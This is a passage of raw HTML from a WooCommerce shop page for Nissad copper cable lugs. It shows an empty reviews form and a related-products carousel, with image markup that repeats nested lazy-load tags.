			<td class="woocommerce-product-attributes-item__value"><p>Nissad</p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title woodmart-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Nissad copper cable lug 240mm- M10 &#8211; (LUG240/10)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/nissad-copper-cable-lug-240mm-m10/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.alsuhaili.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-brand_tab" class="wd-accordion-title woodmart-accordion-title tab-title-brand_tab ">About brand</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel entry-content wc-tab" id="tab-brand_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div class="woodmart-product-brand-description"></div>						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-wd_additional_tab" class="wd-accordion-title woodmart-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
													</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-854"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-5880 status-publish last instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5880">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m12/" class="product-image-link">
			<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5880" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m12/">Nissad copper cable lug 95mm- M12 &#8211; (LUG/95/12)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Nissad copper cable lug 95mm- M12				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5880" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=5880" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5880" data-product_sku="NDC 95/12" aria-label="Add &ldquo;Nissad copper cable lug 95mm- M12 - (LUG/95/12)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m12/"
					class="open-quick-view quick-view-button"
					data-id="5880">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-5894 status-publish first instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="5894">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-10mm-m8/" class="product-image-link">
			<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5894" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-10mm-m8/">Nissad copper cable lug 10mm- M8 &#8211; (LUG/10/8)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Nissad copper cable lug 10mm- M8				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5894" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=5894" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5894" data-product_sku="NDC 10/8" aria-label="Add &ldquo;Nissad copper cable lug 10mm- M8 - (LUG/10/8)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-10mm-m8/"
					class="open-quick-view quick-view-button"
					data-id="5894">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-5851 status-publish last instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5851">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m10/" class="product-image-link">
